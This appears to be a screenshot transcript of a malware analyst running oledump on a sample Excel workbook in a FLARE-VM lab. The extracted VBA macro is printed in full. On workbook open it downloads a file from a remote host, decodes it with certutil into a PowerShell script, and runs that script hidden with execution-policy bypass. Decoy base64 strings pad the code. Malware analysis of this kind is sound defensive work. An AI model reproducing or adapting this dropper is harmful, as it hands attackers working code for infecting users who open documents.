 C:\Users\kali\Desktop>oledump.py -s 3 --vbadecompresscorrupt ExcelSample.xlsm
Attribute VB_Name = "Module1"
Function genStr(Length As Integer)
Dim chars As Variant
Dim x As Long
Dim str As String
If Length < 1 Then
Exit Function
End If
chars = Array("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", _
"k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", _
"y", "z", "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "!", "@", _
"#", "$", "%", "^", "&", "*", "A", "B", "C", "D", "E", "F", "G", "H", _
"I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", _
"W", "X", "Y", "Z")
For x = 1 To Length
Randomize
str = str & chars(Int((UBound(chars) - LBound(chars) + 1) * Rnd + LBound(chars)))
Next x
randStr = str
End Function
Sub Workbook_Open()
Dim str1: genStr (17)
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
str2 = "wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28sIGdvLCBnbywgZ28hIFRoaXMgdGhpbmcgY29tZXMgZnVsbHkgbG9hZGVkLiBBTS9GTSByYWRpbywgcmVjbGluaW5nIG
J1Y2tldC"
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
str3 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
xHttp.Open "GET", "http://srv3.wonderballfinancial.local/abc123.crt", False
xHttp.Send
Dim str9: genStr (10)
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encd.crt", 2 '//overwrite
End With
str5 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
str6 = "Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWZ2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm
8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW"
Shell ("cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1")
End Sub
Attiva Windows
Passa a Impostazioni per attivare Windows.
FLARE-VM 17/05/2025 14:45:15,21
C:\Users\kali\Desktop>